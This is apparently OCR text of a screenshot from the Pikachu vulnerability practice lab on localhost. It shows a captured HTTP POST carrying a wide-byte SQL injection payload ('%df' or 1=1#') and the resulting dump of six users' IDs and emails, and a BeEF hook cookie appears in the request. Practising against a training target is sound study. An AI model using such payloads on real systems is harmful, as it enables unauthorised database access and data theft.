 POST /DX/pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host : 127.0.0.1:88
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 46
Origin : http://127.0.0.1:88
Connection : close
Referer : http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_widebyte.php
Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQtaJA9OsRxU4mYSpgOl9ZHbSaX6 ;
PHPSESSID =uc6haqkgvl4v1qhlha7qhmn5g4
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
name=1%df' or 1=1%23&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
sqli > wide byte注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com